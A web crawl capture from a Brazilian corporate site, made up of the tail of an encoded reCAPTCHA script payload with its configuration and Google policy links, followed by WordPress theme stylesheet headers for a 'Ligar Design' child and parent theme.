pWMOXwqPDpcKyMsKrIMK2UA9Kw6sXPhsfX8OVBHt/bCzCt8Kjw6YgRmppE8Ksw5nDhQsrM05UKsOpw4bDh8Olw7TDgcKEMsKhw5bCg8KOC0vCoMOAwrnCncOswrANZcOkwoTDnWTDuSfDh8OBw53DsijDmkgjWl9Lw79HDcOsLsObw5h5w40dwo/[base64]/[base64]/cMKcwrB/[base64]/CiMK0YBMBCMKhwoDDqhYpRVotZ8K2J8KnSG/CkVLCgMO9RSfClMKRO8Ode8KowqY/I8OjN8KeJRVrSMOxwohZEVPDlcKtCcO3CcKqDmHDmcOqwofCjcO4FCTDrQdpwpUiw7HDlMObw5hrwogUw4LCkcKuw6Ijwrs5wpcOw7DCg8Obw4jDoSHDl8OKOxbDiFvClBLDjB7ClsOnNsOqAMO0w4vCuMK8bQ/[base64]/[base64]/Ck3TDrcKAwrLDncKxNUQJDsK7SWsQwpHDrsOnTn4Mw6Y7w6/DvsKvbQUXHcKSw6YjKMKBYzwjw5HClsO1wrxGEsOQa8KPw78Hw6NdPcOMw5U5wprCnsOWOBXCu8K/[base64]/wpfDjSTCqxPCkMO3ecKIZy0zfWwOw6LDuTcZw7vDnsKywp7DkRZDBknCncOFWMKDwpJtBm8pfMOnEcKSXn9BSXfDucO/YFBkw5IYwr8+AsKTw7nDnMOaPcOnw683TsOIwoLConrDiE16EUELGsO2w7dMw7xaVFcMw5vDj03CisO4McKcQmbCqMOlw6Jbw79MYcOkfi/Dk1TCq8Oqwrd+fMK9dUUCw7LClMOUw74aw7vDgsO2CsO2Gg0Lwq9IIWoDwrBYwpLCqy/CiQXCpsKawoDDnMKUaTPDjMOBb2BJwrvCgRwXwq4RSjJOw6TDtcOlw4/DmcKeUsKfwoDCh8OWeMOHX8OoE8O/wrchD8OLNMKVX8OWMTzCli3CgDXCpcOOO0TChMKBf3nDjcOXLMKRYcKmEsOZwpzDojfCu8Ocw5YtT8K4bMOwRF8AIMK7w5nDssOgwqMfwofDrGTCk8ODE3TDhsK6ewBRwoTDu8ObwoYSwoLDgRXDhsOqwrxfwqXCrcO/N8K/w7wXQGwzF0vDvMKjN8KcwpDChSvDi8OOwqrDoMKxwpDDhnAvPz/[base64]/Du8OHeMKzUynCkRtcTcKBFllrw6vDrVTDmcO5wpFFCAZbw7MKw7PCp8Ojwr/DksKnw4ApJsOYw7lKwpLCtcOGEsK/w7I9YXzCuj/CkcOPwpnDpwgtwrx2VsOLwr3Dr8KpQ8Ogw7VNw5TConkDHyIjK1oRJnLClsOUwopfbHTDncOBKArCvFIVwpzDvMK/w5jDuMKDSARfNwFrN2AWcGXCvsOfIQwMworDhynDkcOlE1tIw5UHwrUDwpvCqMOSw4ZZewdpIcOEQQFqw5NBX8KKOAXCnMOuw51WwprCosOrOsKiwrLDsVXClWBUw5HDpcOSw5/[base64]/[base64]/CpGUNw4E5w5XDjAxFwpgIMkvCs8KBwoPDvlbDhMOewpIocMK6KsKVZBA5wqLDvijCjcKbCDxSPxdob33ChVsER1l8w501V0EUZ8K6w64cw5PDgcOBw4fDqsO7KxkYwofCtMOkFX0dw5rCh3wTJMOVDSd/[base64]/DhcO5w6TCjsOawqo2w77Dqwdfw5fCosOvGsKPwooOwpLDrjLDo8KMGjVtSMOPwroFFlE0w6Y5FlI2K8OmD8OLw57DnsOqETAMPDIVHcKRw41gwpdkOgXCngA3w5/DqG8Tw4YKw6/[base64]/woHCkMKgw5/DjX0AWcKPRH7CuDtGMhQGwpQ4ZGASS8KBMnhlVFlPInhZUhwMF8O2PlFawrLDgk/Dq8K6w7cVw7LDoxXDrX10S8Kbw57Cl3IAD8KwFVDCmsOzw5wew5bCkysvwonCmcOew7/[base64]/DrsOHwoQ7S8OUw6TDucKWZcODBcO4PQVtK8O8w7TCrjFdwr3DlgBuw5VIw6PCtDJ3bcKDHcOKT8OSf8Oew5saKsOhBS3Dt8OTOsKmw7UicE3DnsKFw6XDvgTDtEgWaFdUA30EwpDDvgTDmR7DqMOxBTHDrBvDl0vCnx/Cr8KBwqURw68waAIkw7bCgRUSw6rDr8OEwqzDuQEaw4TCqVoWcGBQw4hsT8KFwrPCjk/ChwfDvsOLwrQzwq4/BsOhwrjCun88w5xeDGM0wqtFAz40ZntWwqQ1d8KeNMOaN0sqBMKITT7CqEnCtwvDjsKtwoXClMKnw6BOwosyYcOZesOePRoFwrRTw7xNAVTDgsOBMX5Tw4PDi3vCkAPCiQfCkjDDt8Odw4Flwrxzw4FBbz/CiGXDgjvDkMOKbzkza8O2QUsXYGHDsU4eEijCiFBmLcO9wpIYPTsIVD/DvcKCQ2V9wqLDozHDp8K3w5Q5Em3Ci8O8J3LDnRo0TcKiYEcYw6HDlEPDisKzw4JUw48PAcOPb3PCq8Ksw5hedX/[base64]/b8KUCyMRw54Ne8KgW8OVKSkiwoVqE0fDskQ4HnkFworCocKVwrt1wrTDusOxcEPCsQTCjMOZCMO/w67DmWjCr8OHQsOWBMO4QXBmw4p6QcOUIMOXKcKvw5jDjQPDgcKVw64aOsKzFmLDpVh4w4YVdsO6bj1nZMKIwrMGDwPCv3TDjiDColDCsTdLwqAtwp/[base64]/RMO9wq/CrhMtwpnDjcK1QsKHwpV/w57DmQcTwp7ClcODQ8KlLMK6wqHDrcKKMcOBw61mw4zDqsOUXHIIw6nCkE9/wp9uPUkewrDDlgvDoWbDjcObaB/CpcOccFwzeTgkwqQ+NAI8AMOnUHxtEnQYchBoGcObMcK1LcOdMsKowpAPGcOuDcKxakPDtsOeGi7CoDHDnsOgVsOsTTpXTMK9dhXCisOCf8OWw6BpRsONMVzCjVE3W8ODwq/DsVHDq8K9CCshChbChBZOw5ARZMKvw6bDoTxHwp8bwqDDuADCsFDCpEDDpsKOw51RIcKHAcK+w65DwofDoRHCtcKRw5rDtcKAB8KVQ8O3CzAow6DCgjXCmyHDklx/w5t4w5XCjsOFwqpxTMKMfcOowrrDu8OsYMOywqLCgnrDtnrCjzfDmEZjw5wAYMOTw404VEsOw6bDo0RmADjDnQTDtcKyUkNuw5vCryvDhmssw45awqrCrsOcwqN+eMK3O8K8Z8Oaw6UrwrHCkRs1CcKtGsO8w7jCmcKpw5DDh8KxbcOzw7XCg8OJw6/Ct8K7w7kZwrh/Uj09PcKswoLDmsOyBmxBOEBcw6A6Bh/[base64]/w4wvw6sUwo3Du8Oyw7zCtBVoFDxVTSASwoHDi8OKwojCl8KAw5fDhk7Dp0g1MQVrEMOPPFvDonEFwqnCuMKvE8OtwqJZJ8KvwqHCjMK9wqkHwozDlcK2w6LCqsKMeMKJZmvCsMKRw5HDpgTDoS/Cq8KUwr3DtCMJwqcrw7Bmwr/DisOvTApcYhLDp8K/LnDCnMKowoXDt2I3w7DDpFPDlsO6wpPCmUnCgwY2DAEzwofDsh3ChGtaZMO2woY8PCXDtBEoV8KVw53Dt3J+wofCqMKOajnCmFHDqcKSEsOrYH/CnsOEHDVeZkQrSURewqDCrwrCoBFTw7fCky3DhWQsAcK6woTDh17DtFYmw5nDocO6EiHCt8OifcOqL3s7b3HDjiFfwq8owqfDgw3DnQMFwp3DisKOTcKAH8Kpw5bChMKTw4N0GMOjccKnPlDCsQXDoG0zFjnCgMOowoIAX1llw6vDiEozZyLDgQ4/OMK0VnIAw5PClHPCuXAPw5lcwrZ4HDXDi8K9BkgLBx5lw4PDpVlTwqzDjcK0fTjCocOIw5PDk0jDriXCs8OXwp/[base64]/DjMOvU8ObXcOFex/CsVfCoD3CskDCssKVWcKMC8OTU33Du2TCuxHDpcOxw4jCtcKZw442b8OPw4hdOCHDpnrCokXCqQvDjhcuLkLDscOSw57DuMKqwp/Cl0BuY1rCtXduecK/[base64]/woN6IWbCoWnClMKhw6jCq8KZw4Inw4hpwohLwoTCmcO3BS4xw4Yyw4Y3wp7CkUjDiMOBJMKdJQPDgEFvL8KeXg9wCcKIwoTDsVrCrjQIwrhJwrXCnMOzwpUSQ8OEw5Fww6IDDBo6w6FRDkQFw47DiAfDt8OUNMOiQMKiIz1uRgJWw5LCo8OHwpg/[base64]/ZWDDpFVEwpzDgg3DuEtUSzLDhsO1HMOdGMOiw7xDw4xefsKeaD9SwozCvcKLw4jDt8KZaDUCIsOPVsK+w57Dj8OABcKlF8KewqJlZcO1bMOoA8OyesOlHcO5wqzClDBQwpNHbcKuQX8gF8KlwobCkh/DsnQ+w5TCsVXDgcK2woXCkHLDq8OswqbCs8KufsKASB/Dv8OtcMKrKwQWfzJ4LR7DiFoew4rDu2bCuGHCgcOvB8OZVEQeC27DusKkw64MKQ3ChcO9wqXDosKkw4chPMKFwrhGUcKQCcOcRcOvw53DtcK2D2/CviJiFG0Dw4h6NcKXeTVeZMObwqrCpsO4wodQF8O/[base64]/[base64]/[base64]/[base64]/w5UuQsKIwqgmw4PCq8KwGT7CicONwqUvEkFpw69kOzFGw5s4bcOZw43Cg8KsRWUdLy3DucKqw4bDjG7Ck8OAecKuMHrDocKhFlfCkwZUHiRvXcKvwpTDn8K2w6/DmRsDI8KHNErDk0Efwo8pwpnCq8KTFiV6OcKzSsKsai/DixjDj8ORHV5cZHc1wqfDiGzDnmHCijTDssO9GMKNMMKfwpnCg8OtTwMswpnCucOpOxs0w6vDoMOmwrTDj8OMZsOmb1Z9wrgpwpcWw5DDgMOCwoMLWnnCu8KTw7l3ZzYXwoAmNMK4dQnCnwN6UW4pw5ZpQ8KRTMKRw68Tw75fCMOXfAVBwolRwr/DucKxXlhfw43Ck8KLwqDCvcOyE1nDoFAcw5fDtAkZOsOkH3lESUHDrFHCukBbw4UyImdjwrpfYcOjcTlOw7bDvSzDuMKTw6VCw5PDs8O4wpLCujs/F8K/[base64]/DisOmw7FtwopQwp4xQlnCk1DDjnTCjS9/MiNVdcKhNsK8w6wKMTXDlMKpw7DCgsKxPHPDkBXCp8OgT8ORESjCpcKyw4Iuw4Umwq/CnkQkwqzCjz3CrcKzwqZAMTVcwqkEwpLDjMOFfBfDmR3Cu8Krc8OgAG5ywovDvznCnQIAQ8Ocw4J+QMOmVEx+wp88VcO+YsKZUMO1LB0Uwqwpw7LDtcOWw77DrcOiwrMCwqfDr8KIZcO/XcOTJ1HCoX/DgkHCmm4/wqjCkMOSw5Mjw6jCvsKYDMKTwqxsw6fCqMKiw63DssKvwrbDgwXCugTDn0FECsKBV8O/KSlVwpUPwp9twqLCusOSWz/CrUxONMOSKRHDi0MsQMKbw5rCs8OrwoXDicO+IELDqcOiw4wGw5XDl2jDqzVow6DDvVkBwoTCjcOKW8KVwrDDscKSFDQwwpnCv00xBcOFwpsREsOmw4g2Y11JeMOjc8K6ZVDDmjgqwox/[base64]/CnMO1MMOJw4Eiw55VNcO6wrpiwpDDmiUYHhwKWEJbw5ZjXsKbw4kvw53DusOyw7Y1w4vDukLCqsK2wpjDhxTDiDMhw5cWNyrDkXgfw6HDpBLDnxrCiMKQw5/Cp8KWV8OHwqkUwrNvcUFwH2sAwpBvw5vDuGHCkcOvwqjCtsKWwprDtsK8KEwHEGE/AUgkBUXCisKew5hRw7xXIMKVTsOkw7/[base64]/wpbCm0fCsmrDvcKLanfCgWJDEcOLwrZUw7sqO8OSC2AHTsO7TcKHwrxtw411EhRLU8ORw6HClsK+G8K0ZSrCuMKcCsODw5fDlMKow4BJw6XCm8Ouw6BTURYvworDj8OgdXPDt8K8ScOGwpcRc8O7fkxRcBbDhcKDW8KRwr/Cs8OVfEHCtibDim/CtjJrScOvCMOew47DhsO1wq4ewp1DYDldN8OEwpg6GcO7TTvChMKuUEPDmC0BbFlbJ3zCscKjwqwPASHCm8KmbFzDjC/CgsKWw5NXB8O9wonCpcKnQMOXSlvDgsKewrMCwoDCs8KDw77CiETCpVAtwpkUwr87wo/Cq8OAwrTDo8OpdcK+dMOQwq1VwpzDksK0woNKw6rCsXxLBcKZE8OMZFfCssK+CnPCkMOmw6cgw5V1w6MaOsOBQMKTw74yw7/CjW3DiMKHwr7CksKvNyYYwoggV8KHUsKzfcKBLsOKNSXCtT8CwrHDnsOpwrDCqgxEa8KgF2QSWcOtw445wp5kF2jDj05/w71tw5DCssK3wqoTCcOJw7zCgcO9dTzCtMO+w6tPw7ILw59DDsO1w7U1w79yCg3CuibCu8KNwqU9w6sQw7jCrMO4DsKEVwzDmMOdG8O0P1fCj8KoEVLDnVRfRjzDuR3CuUgBRMO7MsK5wrnCssKMZMKwwoEQw6gOElM5wqMEw7PDo8OBfcKDw5AYwqgWGcKGw7/CrcK1wrQAPcK9w6Riw5fCjB/[base64]/[base64]/d8OiT8Kbe8OUN8OpwrBwM8KJeQRbwoLDlmTDnsKvacOtw7gAKcOzbsONw5Jgwq4Jw5rCtcOOUivDqD/CnTwWwq/[base64]/[base64]/H8OVwprDpcOdTcKRHMO7w7rCszIiw6TClsKqG8KwdA/[base64]/CmBDCpsKkwp4Vwr5Xw6HCpm4bw6PCuiXDhsK0w4TCn1TDvCDClcOAFQxcLcOJw5xmwrXCtcO2wrAywqVdw7ouXsOfwqrDtcKNNHnCjsO1woAQw4TDiGwww7TDiMKhOVo/fDfChRV2SsOffXPDp8OfworCpArDmcO+w4LCucKnwoU1asKAesOGX8O5wqXDnGhrwoEcwofCkn4hMMKDbcKVUjjCv303NMKAwr7DgsOKTQhCHx7CoUnCmyXCt2w0aMOMWsOHBFnCgn7CujnDgVfDhcK1dsOcwq3CpMOuwqpzODvDkMODLcOUwo/CpMKoCcKgTnVhbk7DvMOvKMKsDBIrwq9lw5fDlmkHw4vDh8OtwoAmw71zXyUOXRoOw5UywrXDq3poSMK7w6XDuww/IxjCnTdQDMK9UMOnaifDocOdwoVWBcKyIWt7w4InwpXDv8OzC33Do2HDhsKrOXwJwrrCpcKRw4jDlcOKwr/Cq2MSwoDChj3CgcOMHHVFcnoCwpDDjsK3w4DCo8KywpIsNTAgTmcXwo7CtXbDqFPCvcOxw5TDg8KjbnjDhjbCrsOKw57Dg8KJwp8/MR7Chgw1HT7CrsOzQkPCmnDCo8O/[base64]/w5xnw6FlPMOGc8Ktw7/[base64]/CcOAWsOew4Jdw6tbUhbDh8K6wrDCpTsYw73Com8pwrfDgnYgwrrDrURLw45lBG/[base64]/[base64]/USZ6QsKPwqIbEMK3fcK0a8OYBMObfG8pwpNnCwvCnMO0wq/DiEPDrVEew6cGGMORG8K+w7PDnnxeR8O6w7rClyZEw5PCo8O5wr9Iw6XCu8KFFBnDhMOOYV8Jw6/Ci8K7w7kxw5EOw5HDlxxVwqPDkEFaw4TCs8OXGcKywo5vesKCwq9Cw5Adw5vClMOSw490ZsOHw7rChcK1w75dwrvCjcOBw7TDizPCsCcVD17DnhtQUw0BKcOIVMKfw703wpchw6jCkT9Zw68EwpLDmlTCrMKSwqPDlcOkDMO1w79zwqt/blNoA8Ojw6g+w43DhcO1wq/[base64]/[base64]/CmhQIwp9QW8KWVcK3fngNYHbCgULCsMKWTXrCqwfDi3pZJ8KEw5UAw5HCt8K4T2hHB21VN8O6w4nDusOnwrHDqklMw50yaW/CscOkN1LDv8O+wrszJsOWwo7CrCd9f8K3RwjDlCDClMOFUm9mwqpCTmvCqQROw5vChz7Cr3hLw6ZVw77Dl3ktWMK5eMK3wok6woBIwow3wp3DrMKAwrfCvgPDnMOsYA7Ds8OONcOtaE3Csh4hwowwDMKBw6TChcOcw7B6wotLwp9KWzDDtDvChhEjwpLDocOLeMK/FVUUw40Twp/Cj8Orwp7Dn8Krwr/[base64]/Ct8KNFwbCosOkw448BkrCqMKQIExBF1PDtsKsETAub8OKLcK2QMOew4fCtcKRNMOkJsOsw4cGeUzDpsOjwpnDlMKBw4kWwp/Dsi9GCMKEDxLCsMKyWRQFw4xLw6R8XsKZw788wqAPwq/[base64]/Cl8Odw7sXw4IqIiMSwrMPHGcuw4Zjw48Vw5AZw6XDgMOxc8OYw5XDqcKoKcK7LXpNYMKTBTPCqk/DuDXCq8K3LsOTScOGwp0Zw5vCqm3CqsKtwovDjcK4OVxQwr9iwrjDtMOnwqIXF099Q8KqcBTDjMOhZ07DncK8ZMK9cX/CgzItYMOKw6zCvATCoMOqDU0ewpkcwqMDwqRtLXcSwo1awp/DiHN2AsOJesK3w59fN2VnAQzCog0lw5rDlkbDhMKpS1fDrsKFLcOTwo/DrsKlOcKLI8OWGnHCqcO+PDNPw4sjQMOVI8OxwoPDkwYVLkrDrhA5wpNXwpIHbxQ0AcK9WcKvwqw9w48iw79LdcK1wpZiw7hsWcOIJsKcwpAhw7fCu8OsG1BIFRHCh8ORwqbClsORw4nDhcK6wpxKDU/[base64]/DoiI5wobCqsKNw4rCnMO6w75FWCYdAlJ4SRjCncKrUkJDw7rCpi/Cvz0Sw5wYwp8AwqnDscOjwoYYw7bCl8Ogwr3Drg/DkiLDqjRtwpBjM2vCgcOPw5TCqsKyw4bCgcO5fMKQa8OCw6XDoF3CssK/wr5LwrjCpEJJw5PDlsKXMR48wpvCii3DjQHCtcOhwo/DpXlRwoNYwrjCp8O1JsKIdcO3RnljBzoFVMK4wokaw6opT2ISRMOrA2Q2CD/DuBVWCsOxDA59JMKOcijCvXTChCMzw5Rrwo3ChsOaw7lewqfDvjMNDQZnwonDpsOVw5DCpQfDozDDnMK/w61HwrnCgg5Dw7vDvyPDjcO+w4TDtkMZwoIww718w6DDql7DrEvDjlvDqMKBOBXDr8KnwqLDsEAawqQjI8K1wrxLPcKdd8Odw7zDgcOvKyvDm8Kyw5tPwq5dw5TCkHFoWX/Cs8O+w7LChzFFQ8OVw4nCvcKAZjzDssOKwqB0WsKrwoQsDsKowooWOMKQCgbCuMKJecOiRXvCu3xbwqUrc1jCm8KYwpbDs8OKwpfCr8OJPkx1wqDDjcKyw5kfDnjDlMOKb07DocOyFkzDhcOyw78ORMOhVMKQwosPWXbDrsKRw6/DuwvCtcKqw4vCqFLDl8KQw50BV1orIG4owrnDl8OHZT7DkF8CWMOOw619wrk+wqBEIUfChsOOWXTCs8KNd8OPwrXDrhNYw67Dv2E6wppHwqnDrTHCn8O0wq9SOMKIwqHDj8KKw5rCmMKVw59/PhvDun8IdMO3wobCnMKmw6vDk8Kpw7jClMK+EMOEWRXCqMORwoomJkFfN8OWEVHCmsKnwo3CgcKpTMK9wq7Dq0rDj8KPwo7Do0h7w6HCu8KlI8KNMcOJXnFBF8KvSAtxL3rCvGpzw6hrIRtNNsOXw4/DokXDpEbDtcK9JMOOQMOGwqjCocO3wpXCkjAow5hFw6hvYiMJwp7DjcK2JkQRBcOIwoh3b8K0w5zCqxHChcKuGcKWK8KnD8Kmf8Kjw7Bxw6Ndwp4Zw4w+wpEsKhrDhyzDkHZZw4t+w7UWLnzCksOwwpDDvcOPOzXDjz3Do8KDw6nCqjJDw5jDh8KaDcOOY8Owwp/CtjBiwpbDuwHDjMOcw4DCtsKBBMK6JzEJw5/ChFd9wqoxwrFlG2l+ckHDksOFwopNbxRKw73Doi3DrSPDqTQSMG9+bVMEwoprwpTCv8KJw5/DjMKudcOlwoQrwo06w6Ivw7bDp8KawrfDmsKsbcKyDnhmYm5qDMOqw59swqA1wo0Aw6PCvh4BP3lydMOYGMKraAvCssOLf2Umwq/CicKRw7PCl2/DmmHCpcOuwo/[base64]/CqsKJw7Uhw65AHsOBDF/DtMKfbcOpw5HCnB/Ci8O7w6A0GMO7Ci/DlcOECF1TDcOEw7XCgQnDo8ObHUEkw4XDmWnCtcO0wpPDmsOzOybDssKrw67DvW7Dp2wsw4rCrMKZwp4vwo4Mw63ChMO+wqPDvwHDssKrwqvDqSNTw6dvw5Erw6fDhMOcZcKlw4l3JMO8e8OpSy/CpsOPwqwvw4/[base64]/DujAoUsKRwrMWSgLDjsK9J0obw4BVbcOYIsO1aDY/w64+M8Ovw7XClcKEMzPCvcOZW3ouwpIheyADV8O/wpbDpRdXMcKPw5TDtsK4w7jDsxPCvcK4w4TDrMOLJcOfwqrDsMOBL8K5wrvDqcOfw50cRsOcwqEXw4XDkAtowqpTwppMw5MnXlXDrg0Rw5tNaMKFYMKcdcOUw5M5CMKSZcO2w5/ChcOfGMKbw43DqE08Sn/DtX/DnSDDk8OGwrV+w6QbwoMATsKuw6h1woVFKWPDlsONw6LChcK6w4fDo8OhwqXDm0jCjcKtw4d4w6k1w7zDuFfCrBHCrD0Id8OWwpRxw4jDsjjDpGDCsRozekbCiBnDtVQJwo4MYW3Dq8Osw6HDhMKnwptcAsOjG8OXL8OAf8Kmwos+woIKAcOOwpsewo/[base64]/b8Odw4nCshocw6howrVZQF7DjcOEB0nDo0QiQcOTw50IWUvCrHfDv8K5w53CljbCkMK2w6JmwpLDnBRNAnBTFQV1wpkTw4LChAPClR/[base64]/DpMOmw74fw4jDjMKzwq/CmTsDwrcIFEHDoSoQwprDpSXDkl99wqLDmFzDmQLCncKcw6MEG8OlNMKGw7HDicKTcW49w5/Dv8KsERURRcOgawzDnREFw7XDq2JQZcOPwoZ6FHDDqWdqw5/[base64]/DrlMmwq0hwp3DqX7CmS3CqcKRdsKudFHDhcKkP8KMWMKPLAbCqMKswrDDtEcIIcOBP8O/w6XDvAbCiMOnwq3Dn8OETsKlw7bDpcO0w4HDi0stEsKdLMK7Kj5NRMOIYDTCjjvDi8KfdMKqRMK1wqjCjcKhOyzCqcKTwrTCiRluw7fCr2A9UsOCYyFawp/DnifDo8Oow5nDu8Onw44IdMOCw7nCicO2G8OAwo86woTDisK2wq7Ch8K1Mjw6wphAKXLDhnjCnnfCkBTCpF/DucO8SA4swqPCji/Dg3IaND3DjsOXTsOrwrLCvsKjYsOUw7PDp8OCw6BNdm8nS0ttGioYw6LDvsKCwpjDo2wzeg5Dwo/Cm3ttUsOmX1diRMOYHlMtUD3ChsOgwqpVMnXDjXfDlWLCo8OPWsO3w4MkesOLw4jDq2HClALCniLDp8K3B0Ukwr54wo7CpWrDqDUYw5MVKy8AX8K/BsORw7vCj8OObF3DssKWc8OewpsLUMKww5Uwwr3DvRIcbcOzLA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://corporativo.qualifica.com.br:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22qkXT+ROpg/qRZJFsObxtPP9CHFL5Fc/2fC6oyeDG2ws\\u003d\x22,1,0,null,1,1769937463609,0,0,[24,117,189],null,[104,233],\x22RC-J3St85-bgRgyqw\x22,null,null,null,null,null,\x220dAFcWeA6E6_bRcc1A6OEqRmhMyPWJXIiarstnyix6uMHcP6sVf-UAyifCllRbdE2ZQu0R44ZsifmEGezDRU2cb_s7-yJrl8kEHA\x22,1770020263546]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://corporativo.qualifica.com.br/wp-content/themes/bridge/style.css?ver=6.9
body_size: 276
content:
/*
Theme Name: Ligar Design
Theme URI: https://ligardesign.com.br/
Description: Um tema de Wordpress
Author: Ligar Design Tech Art
Author URI: https://ligardesign.com.br/
Text Domain: bridge
Version: 24.4
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://corporativo.qualifica.com.br/wp-content/themes/bridge-child/style.css?ver=6.9
body_size: 193
content:
/*
Theme Name: Ligar Design - Qualifica Corporativo
Theme URI: https://ligardesign.com.br/
Description: Um tema para a Qualifica Corporativo
Author: Ligar Design Tech Art
Author URI: https://ligardesign.com.br/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");



--- FILE ---
content_type: text/css
request_url: https://corporativo.qualifica.com.br/wp-content/themes/bridge/style.css
body_size: 276
content:
/*
Theme Name: Ligar Design
Theme URI: https://ligardesign.com.br/
Description: Um tema de Wordpress
Author: Ligar Design Tech Art
Author URI: https://ligardesign.com.br/
Text Domain: bridge
Version: 24.4
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
